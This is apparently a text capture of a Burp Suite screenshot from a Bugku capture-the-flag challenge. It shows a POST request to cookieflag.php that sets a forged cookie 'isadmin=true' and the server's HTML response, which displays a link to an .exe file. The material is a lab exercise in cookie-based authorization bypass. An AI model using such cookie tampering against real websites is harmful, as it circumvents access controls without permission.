 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /cookieflag.php HTTP/1.1
Host: 123.206.87.240:9001
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Origin: http://123.206.87.240:9001
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:9001/
Accept-Language: zh-CN,zh;q=0.9
Cookie: isadmin=true
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 02:59:21 GMT
Content-Type: text/html
Connection: close
Content-Length: 366
<!DOCTYPE html>
<html>
<style>
span {
display: block;
margin: auto;
height: 25px;
text-align: center;
font-size: 30px;
}
</style>
<head>
<title>bugku</title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
ody>
<span>http://120.24.86.145:9001/123.exe</span>
</body>
</html>